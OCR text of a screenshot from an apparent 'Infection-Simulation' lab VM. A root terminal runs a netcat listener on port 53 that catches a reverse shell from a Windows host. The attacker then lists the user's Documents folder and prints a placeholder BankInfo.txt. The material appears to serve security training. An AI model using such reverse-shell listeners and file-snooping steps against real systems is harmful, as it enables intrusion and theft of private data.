 lock-red-1 on 10.0.2.101
File View VM
Infection-Simulation - G...
root@lock-red-1: /
10:39 PM
root@lock-red-1: /
File Actions Edit View Help
root@lock-red-1: /home/user/Downloads
root@lock-red-1: /
root@lock-red-1: /
┌──(root💀lock-red-1)-[/]
└─# nc -nlvp 53
listening on [any] 53 ...
connect to [10.0.7.50] from (UNKNOWN) [10.0.38.101] 64181
Microsoft Windows [Version 10.0.19042.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\nlockard>cd documents
cd documents
C:\Users\nlockard\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3C4D-3872
Directory of C:\Users\nlockard\Documents
01/23/2022 10:16 AM <DIR> .
01/23/2022 10:16 AM <DIR> ..
01/17/2022 02:40 PM 12,192 2022-Contract.docx
01/17/2022 02:37 PM 8,498 2022-Plans.xlsx
01/17/2022 02:34 PM 55 BankInfo.txt
01/17/2022 02:35 PM 65 CompanyInfo.txt
01/23/2022 10:36 PM <DIR> extra
4 File(s) 20,810 bytes
3 Dir(s) 13,524,729,856 bytes free
C:\Users\nlockard\Documents>type BankInfo.txt
type BankInfo.txt
Bank account info: 000123456789
Amount: $1,000,000
C:\Users\nlockard\Documents>
To release cursor, press CTRL + ALT
ABP
Search Documents
Date modified Type Size
1/23/2022 10:36 PM File folder
1/17/2022 2:40 PM Microsoft Word D... 12 KB
1/17/2022 2:37 PM Microsoft Excel W... 9 KB
1/17/2022 2:34 PM Text Document 1 KB
1/17/2022 2:35 PM Text Document 1 KB
10:38 PM
1/23/2022
10:40 PM
1/23/2022